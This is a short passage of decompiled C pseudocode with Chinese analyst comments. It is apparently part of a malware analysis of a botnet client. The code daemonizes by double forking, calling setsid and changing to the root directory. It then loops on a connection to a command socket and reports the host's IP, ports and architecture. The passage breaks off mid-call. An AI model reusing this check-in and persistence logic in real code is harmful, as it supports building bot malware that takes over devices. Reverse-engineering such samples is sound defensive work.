 v3 = time(0);
pid = getpid();
srandom(v3 ^ pid);
v5 = time(0);
v6 = getpid();
inited = init_rand(v5 ^ v6);
OurIP = getOurIP(inited); // 设置了一个router表里面的内容
v20 = fork(OurIP);
if ( v20 )
{
waitpid(v20, v19, 0); // 主线程仅仅等待子线程
exit(0);
}
if ( fork(0) ) // 子线程
exit(0);
setsid();
chdir("/"); // 改工作目录到根目录
v9 = signal(13, 1);
while ( 1 )
{
while ( initConnection(v9) )
v9 = sleep(5);
v10 = mainCommSock;
v11 = (const char *)inet_ntoa(ourIP);
Portz = (const char *)getPortz();
Arch = (const char *)getArch();
sockprintf(